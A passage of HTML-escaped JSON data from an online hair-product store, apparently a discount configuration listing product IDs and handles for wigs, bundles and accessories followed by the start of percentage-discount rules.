-body-wave-human-hair-bundles-with-5x5-lace-closure&quot;},{&quot;productId&quot;:8067618898213,&quot;handle&quot;:&quot;bequeen-headband-wigs-6inch-bob-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067336405285,&quot;handle&quot;:&quot;bequeen-box-braids-lace-frontal-wig-african-synthetic-4-braid-wig&quot;},{&quot;productId&quot;:8067326378277,&quot;handle&quot;:&quot;bequeen-36-inches-long-lace-front-synthetic-braided-wigs&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8062502863141,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062498996517,&quot;handle&quot;:&quot;bequeen-pre-plucked-kinky-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497784101,&quot;handle&quot;:&quot;bequeen-pre-plucked-water-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497390885,&quot;handle&quot;:&quot;bequeen-pre-plucked-curly-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062474846501,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062472716581,&quot;handle&quot;:&quot;bequeen-pre-plucked-body-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062466982181,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-loose-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8060334866725,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8058798342437,&quot;handle&quot;:&quot;bequeen-1b33-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8058791559461,&quot;handle&quot;:&quot;bequeen-1b-long-straight-100-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057316409637,&quot;handle&quot;:&quot;bequeen-f4-4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057314869541,&quot;handle&quot;:&quot;bequeen-2-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057309856037,&quot;handle&quot;:&quot;bequeen-f4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057308315941,&quot;handle&quot;:&quot;bequeen-f4t30-30-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057307005221,&quot;handle&quot;:&quot;bequeen-ft6-613-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057299042597,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057296191781,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8056677400869,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056126112037,&quot;handle&quot;:&quot;bequeen-4mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056123097381,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047985426725,&quot;handle&quot;:&quot;bequeen-ginger-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8044870369573,&quot;handle&quot;:&quot;bequeen-4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8044829311269,&quot;handle&quot;:&quot;bequeen-4-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044808962341,&quot;handle&quot;:&quot;bequeen-1b99j-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044802867493,&quot;handle&quot;:&quot;bequeen-1b30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:8044715999525,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8044240896293,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044224348453,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044146229541,&quot;handle&quot;:&quot;bequeen-ginger-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038333120805,&quot;handle&quot;:&quot;bequeen-1b-30-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038330466597,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038322077989,&quot;handle&quot;:&quot;bequeen-1b-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038314672421,&quot;handle&quot;:&quot;bequeen-1b-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038282232101,&quot;handle&quot;:&quot;bequeen-4-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037271896357,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-30-deep-wave-t-part-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8037269700901,&quot;handle&quot;:&quot;bequeen-4-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037265965349,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037214552357,&quot;handle&quot;:&quot;bequeen-1bt27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8035859333413,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035857400101,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035710468389,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035708928293,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035695264037,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035692871973,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035691856165,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8035686449445,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035685859621,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666493733,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666166053,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665936677,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-natural-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665707301,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-deep-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665346853,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-body-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035660824869,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-curly-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034816393509,&quot;handle&quot;:&quot;bequeen-hair-straightener&quot;},{&quot;productId&quot;:8034815967525,&quot;handle&quot;:&quot;bequeen-eyelashes&quot;},{&quot;productId&quot;:8034815803685,&quot;handle&quot;:&quot;bequeen-headband-with-iron-knot&quot;},{&quot;productId&quot;:8034814624037,&quot;handle&quot;:&quot;bequeen-hairdresser-styling-comb&quot;},{&quot;productId&quot;:8034813673765,&quot;handle&quot;:&quot;bequeen-hairbands-rhinestones-headband-for-women&quot;},{&quot;productId&quot;:8034811937061,&quot;handle&quot;:&quot;bequeen-hair-clips&quot;},{&quot;productId&quot;:8034527543589,&quot;handle&quot;:&quot;bequeen-customized-business-name-card-300pcs&quot;},{&quot;productId&quot;:8034526986533,&quot;handle&quot;:&quot;bequeen-cuztomized-satin-bags-500pcs&quot;},{&quot;productId&quot;:8034526855461,&quot;handle&quot;:&quot;bequeen-customized-paper-bags-in-printing-or-label-sticker-300pcs&quot;},{&quot;productId&quot;:8034526593317,&quot;handle&quot;:&quot;bequeen-customized-hand-tags-300pcs&quot;},{&quot;productId&quot;:8034526363941,&quot;handle&quot;:&quot;bequeen-customized-hair-wraps-labels-300pcs&quot;},{&quot;productId&quot;:8034525970725,&quot;handle&quot;:&quot;bequeen-customized-hair-care-cards-300pcs&quot;},{&quot;productId&quot;:8034518597925,&quot;handle&quot;:&quot;bequeen-ginger-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8034490351909,&quot;handle&quot;:&quot;bequeen-12a-3pcs-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489631013,&quot;handle&quot;:&quot;bequeen-12a-3pcs-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489139493,&quot;handle&quot;:&quot;bequeen-12a-3pcs-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034483863845,&quot;handle&quot;:&quot;bequeen-12a-3pcs-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034482454821,&quot;handle&quot;:&quot;bequeen-12a-3pcs-curly-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031906431269,&quot;handle&quot;:&quot;bequeen-blue-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031788925221,&quot;handle&quot;:&quot;bequeen-ginger-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031758090533,&quot;handle&quot;:&quot;bequeen-1b99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031757140261,&quot;handle&quot;:&quot;bequeen-1b99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031755764005,&quot;handle&quot;:&quot;bequeen-1b99j-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031753503013,&quot;handle&quot;:&quot;bequeen-99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031749439781,&quot;handle&quot;:&quot;bequeen-99j-body-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8031739904293,&quot;handle&quot;:&quot;bequeen-613-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031737381157,&quot;handle&quot;:&quot;bequeen-613straight-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031736103205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8031735087397,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8030833934629,&quot;handle&quot;:&quot;bequeen-1bmix30-straight-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030833738021,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030822334757,&quot;handle&quot;:&quot;bequeen-undetectable-hd-natural-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030821679397,&quot;handle&quot;:&quot;bequeen-undetectable-hd-deep-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030804214053,&quot;handle&quot;:&quot;bequeen-water-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803493157,&quot;handle&quot;:&quot;bequeen-body-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803231013,&quot;handle&quot;:&quot;bequeen-loose-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030537777445,&quot;handle&quot;:&quot;bequeen-10a-water-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535811365,&quot;handle&quot;:&quot;bequeen-10a-natural-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535090469,&quot;handle&quot;:&quot;bequeen-10a-deep-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030534893861,&quot;handle&quot;:&quot;bequeen-10a-body-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030521819429,&quot;handle&quot;:&quot;bequeen-10a-straight-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030517657893,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-straight-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030517264677,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-mix30-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030515167525,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-4-27-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030512415013,&quot;handle&quot;:&quot;3pcs-natural-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511759653,&quot;handle&quot;:&quot;3pcs-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511235365,&quot;handle&quot;:&quot;3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030510973221,&quot;handle&quot;:&quot;3pcs-kinky-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509990181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509007141,&quot;handle&quot;:&quot;bequeen-water-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030508024101,&quot;handle&quot;:&quot;bequeen-curly-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030507827493,&quot;handle&quot;:&quot;bequeen-body-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030504321317,&quot;handle&quot;:&quot;bequeen-deep-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030503338277,&quot;handle&quot;:&quot;1pc-kinky-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030498095397,&quot;handle&quot;:&quot;1pc-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030495834405,&quot;handle&quot;:&quot;1pc-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030492754213,&quot;handle&quot;:&quot;1pc-natura-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029577117989,&quot;handle&quot;:&quot;bequeen-curly-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029573415205,&quot;handle&quot;:&quot;bequeen-water-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029565813029,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-water-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8029550838053,&quot;handle&quot;:&quot;bequeen-skinlike-real-body-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029546053925,&quot;handle&quot;:&quot;bequeen-skinlike-real-straight-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029420060965,&quot;handle&quot;:&quot;bequeen-skinlike-real-deep-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029418127653,&quot;handle&quot;:&quot;bequeen-skinlike-real-curly-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029414097189,&quot;handle&quot;:&quot;bequeen-skinlike-real-water-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029412327717,&quot;handle&quot;:&quot;bequeen-skinlike-real-loose-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8029392339237,&quot;handle&quot;:&quot;bequeen-loose-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8029389848869,&quot;handle&quot;:&quot;bequeen-natural-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026919174437,&quot;handle&quot;:&quot;bequeen-headband-wigs-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026898268453,&quot;handle&quot;:&quot;bequeen-headband-wigs-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026893025573,&quot;handle&quot;:&quot;bequeen-headband-wigs-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026884997413,&quot;handle&quot;:&quot;bequeen-headband-wigs-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026823786789,&quot;handle&quot;:&quot;bequeen-headband-wigs-straight-100-human-hair-wigs-for-black-women-8-28-inch&quot;},{&quot;productId&quot;:8023075389733,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023062020389,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8022801514789,&quot;handle&quot;:&quot;bequeen-water-ripple-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8021774008613,&quot;handle&quot;:&quot;bequeen-water-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021769453861,&quot;handle&quot;:&quot;bequeen-deep-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021768503589,&quot;handle&quot;:&quot;bequeen-curly-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021732852005,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-water-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021718335781,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-loose-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021713813797,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-kinky-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021709160741,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-curly-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021659943205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021639921957,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-99j-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8021630288165,&quot;handle&quot;:&quot;bequeen-orange-curly-wave-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8021629665573,&quot;handle&quot;:&quot;bequeen-orange-straight-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8020412530981,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-straight-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020412039461,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-natural-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020410827045,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-curly-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020399325477,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020391854373,&quot;handle&quot;:&quot;bequeen-water-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020322681125,&quot;handle&quot;:&quot;bequeen-straight-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020321894693,&quot;handle&quot;:&quot;bequeen-natural-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020320846117,&quot;handle&quot;:&quot;bequeen-loose-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020310556965,&quot;handle&quot;:&quot;bequeen-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020305707301,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-1&quot;},{&quot;productId&quot;:8020254753061,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-curly-wavet-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020056965413,&quot;handle&quot;:&quot;bequeen-skinlike-real-natural-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8020022657317,&quot;handle&quot;:&quot;bequeen-undetectable-hd-straight-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020014367013,&quot;handle&quot;:&quot;bequeen-undetectable-hd-loose-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020011909413,&quot;handle&quot;:&quot;bequeen-undetectable-hd-curly-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8019996410149,&quot;handle&quot;:&quot;bequeen-undetectable-hd-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018507497765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-water-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018483347749,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-natural-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018480955685,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-kinky-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018474762533,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:4378213810254,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-straight-hair-weave&quot;},{&quot;productId&quot;:4378198868046,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-egg-curl-fumi-hair&quot;},{&quot;productId&quot;:4319971082318,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-body-wave-hair-weave&quot;},{&quot;productId&quot;:4319875629134,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-hook-straight-hair-weave&quot;},{&quot;productId&quot;:4319866093646,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-water-wave-hair-weave&quot;},{&quot;productId&quot;:4319847022670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-spring-curly-hair-weave&quot;},{&quot;productId&quot;:4308901363790,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-pissy-one-fumi-hair&quot;},{&quot;productId&quot;:4308888846414,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-flower-curly-fumi-hair&quot;},{&quot;productId&quot;:4308877934670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-deep-fumi-hair&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;PERCENTAGE_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;NY3&quot;,&quot;disValue&quot;:&quot;8&quot;},{&quot;conditionValue&quot;:&quot;2&quot;,&quot;title&quot;:&quot;NY4&quot;,&quot;disValue&quot;:&quot;15&quot;},{&quot;conditionValue&quot;:&quot;4&quot;,&q